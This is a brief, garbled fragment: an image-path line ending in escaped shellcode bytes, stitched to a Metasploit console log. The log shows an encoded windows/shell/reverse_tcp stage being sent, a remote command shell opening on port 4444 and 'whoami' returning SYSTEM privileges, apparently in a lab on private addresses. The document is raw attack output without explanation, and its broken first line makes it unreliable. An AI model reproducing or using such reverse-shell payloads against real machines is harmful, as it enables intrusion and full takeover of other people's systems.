 "\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x75\xee\xc3";
msf5 payload(windows/shell/reverse_tcp) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.186.1
[*] Command shell session 1 opened (192.168.186.142:4444 → 192.168.186.1:57758) at 2020-05-13 00:49:25 -0400
sS
[-] Unknown command: sS.
msf5 payload(windows/shell/reverse_tcp) > sessions 1
[*] Starting interaction with 1...
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^X@sS